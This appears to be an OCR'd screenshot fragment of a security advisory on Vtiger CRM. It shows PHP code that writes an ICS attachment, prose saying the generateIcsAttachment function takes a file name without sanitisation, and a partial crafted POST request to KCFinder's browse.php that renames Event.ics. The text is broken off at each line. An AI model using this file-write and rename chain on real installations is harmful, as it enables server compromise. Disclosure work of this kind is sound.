
   fwrite($fp, "DTSTAMP:".date
   fwrite($fp, "DESCRIPTION:".
   fwrite($fp, "STATUS:CONFIRM
   fclose($fp);    return 'tes
}
The function
generateIcsAttachment
is resp
it without validation or sanitization as file na
In combination, this allows the creation of a
A default installation of Vtiger contains KCF
allows renaming of files that are stored in its
POST
/kcfinder/browse.php?type
Host
:
localhost
Content-Type
:
application/x-ww
Content-Length
:
63
Cookie
:
PHPSESSID=[... REDACTE
dir
=
images
&
file
=
Event.ics
&
newN